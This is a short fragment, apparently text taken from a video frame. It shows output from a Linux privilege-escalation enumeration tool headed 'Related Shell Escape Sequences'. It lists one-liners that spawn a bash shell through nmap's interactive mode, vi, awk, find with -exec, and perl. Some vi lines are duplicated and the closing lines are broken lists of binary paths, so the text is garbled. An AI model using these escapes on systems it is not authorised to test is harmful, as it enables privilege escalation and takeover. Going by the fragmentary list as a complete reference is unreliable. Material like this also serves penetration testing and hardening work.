 Aa
[+] Related Shell Escape Sequences...
nmap--> --interactive
vi--> :!bash
vi--> :set shell=/bin/bash:shell
vi--> :!bash
vi--> :set shell=/bin/bash:shell
awk--> awk 'BEGIN {system("/bin/bash")}'
find--> find / -exec /usr/bin/awk 'BEGIN {system("/bin/bash")}' \;
perl--> perl -e 'exec "/bin/bash";'
/bin/expect, /usr/bin/find, /usr/bin/ftp,
, /usr/bin/pico, /usr/bin/rvim,